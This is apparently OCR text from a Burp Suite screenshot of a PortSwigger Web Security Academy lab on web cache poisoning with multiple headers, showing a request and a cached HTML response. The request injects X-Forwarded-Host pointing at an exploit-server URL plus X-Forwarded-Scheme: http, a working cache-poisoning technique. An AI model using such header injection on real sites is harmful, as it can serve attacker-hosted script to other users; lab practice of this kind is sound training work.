 Send
Cancel
Target: https://0a6500230445b7ff810e8e13009b003d.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a6500230445b7ff810e8e13009b003d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host:
https://exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net/exploit
15 X-Forwarded-Scheme: http
16
17
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 10933
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with multiple headers
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with multiple headers
qweasdzxc
0 matches